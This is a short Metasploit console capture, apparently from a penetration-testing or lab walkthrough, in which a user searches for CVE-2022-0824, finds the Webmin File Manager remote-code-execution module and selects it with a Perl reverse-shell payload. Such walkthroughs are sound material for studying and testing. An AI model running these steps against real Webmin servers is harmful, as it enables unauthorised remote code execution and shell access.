 msf6 auxiliary(scanner/portscan/tcp) > search CVE-2022-0824
Matching Modules
================
#  Name                                           Disclosure Date  Rank       Check  Description
-  ----                                           ---------------  ----       -----  -----------
0  exploit/linux/http/webmin_file_manager_rce  2022-02-26       excellent  Yes    Webmin File Manager RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/webmin_file_manager_rce
msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] Using configured payload cmd/unix/reverse_perl